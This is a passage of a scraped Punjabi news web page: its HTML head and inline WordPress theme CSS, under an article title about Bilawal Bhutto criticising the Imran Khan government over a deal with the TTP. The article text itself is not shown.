

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%9F%E0%A9%80%E0%A8%9F%E0%A9%80%E0%A8%AA%E0%A9%80-%E0%A8%A8%E0%A8%BE%E0%A8%B2-%E0%A8%B8%E0%A8%AE%E0%A8%9D%E0%A9%8C%E0%A8%A4%E0%A8%BE-%E0%A8%AC%E0%A8%BF%E0%A8%B2%E0%A8%BE%E0%A8%B5%E0%A8%B2/
body_size: 15477
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਟੀਟੀਪੀ ਨਾਲ ਸਮਝੌਤਾ-ਬਿਲਾਵਲ ਭੁੱਟੋ ਨੇ ਸਾਧਿਆ ਇਮਰਾਨ ਸਰਕਾਰ &#8216;ਤੇ ਨਿਸ਼ਾਨਾ &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਟੀਟੀਪੀ ਨਾਲ ਸਮਝੌਤਾ-ਬਿਲਾਵਲ ਭੁੱਟੋ ਨੇ ਸਾਧਿਆ ਇਮਰਾਨ ਸਰਕਾਰ &#8216;ਤੇ ਨਿਸ਼ਾਨਾ Comments Feed" href="https://panjabilok.net/%e0%a8%9f%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%aa%e0%a9%80-%e0%a8%a8%e0%a8%be%e0%a8%b2-%e0%a8%b8%e0%a8%ae%e0%a8%9d%e0%a9%8c%e0%a8%a4%e0%a8%be-%e0%a8%ac%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%b5%e0%a8%b2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%259f%25e0%25a9%2580%25e0%25a8%259f%25e0%25a9%2580%25e0%25a8%25aa%25e0%25a9%2580-%25e0%25a8%25a8%25e0%25a8%25be%25e0%25a8%25b2-%25e0%25a8%25b8%25e0%25a8%25ae%25e0%25a8%259d%25e0%25a9%258c%25e0%25a8%25a4%25e0%25a8%25be-%25e0%25a8%25ac%25e0%25a8%25bf%25e0%25a8%25b2%25e0%25a8%25be%25e0%25a8%25b5%25e0%25a8%25b2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%259f%25e0%25a9%2580%25e0%25a8%259f%25e0%25a9%2580%25e0%25a8%25aa%25e0%25a9%2580-%25e0%25a8%25a8%25e0%25a8%25be%25e0%25a8%25b2-%25e0%25a8%25b8%25e0%25a8%25ae%25e0%25a8%259d%25e0%25a9%258c%25e0%25a8%25a4%25e0%25a8%25be-%25e0%25a8%25ac%25e0%25a8%25bf%25e0%25a8%25b2%25e0%25a8%25be%25e0%25a8%25b5%25e0%25a8%25b2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
